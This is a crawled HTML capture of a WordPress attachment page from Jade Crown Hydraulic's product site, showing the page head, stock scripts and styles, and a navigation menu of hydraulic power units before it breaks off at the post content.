

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/product/power-packs-for-dock-leveler/power_packs_for_dock_leveler_04/
body_size: 13957
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Power_Packs_For_Dock_Leveler_04 &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Power_Packs_For_Dock_Leveler_04 Comments Feed" href="https://www.jade-crown.com/product/power-packs-for-dock-leveler/power_packs_for_dock_leveler_04/feed/" />

		<meta property="og:title" content="Power_Packs_For_Dock_Leveler_04"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/product/power-packs-for-dock-leveler/power_packs_for_dock_leveler_04/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-587.css?timestamp=1768891948&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=587' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fpower-packs-for-dock-leveler%2Fpower_packs_for_dock_leveler_04%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fpower-packs-for-dock-leveler%2Fpower_packs_for_dock_leveler_04%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-587 attachmentid-587 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com/product/power-packs-for-dock-leveler/"><span itemprop="title">Power Packs For Dock Leveler</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">Power_Packs_For_Dock_Leveler_04</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-587" class="post post-587 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">Power_Packs_For_Dock_Leveler_04</span>
			
																								
						<div class="post-content">
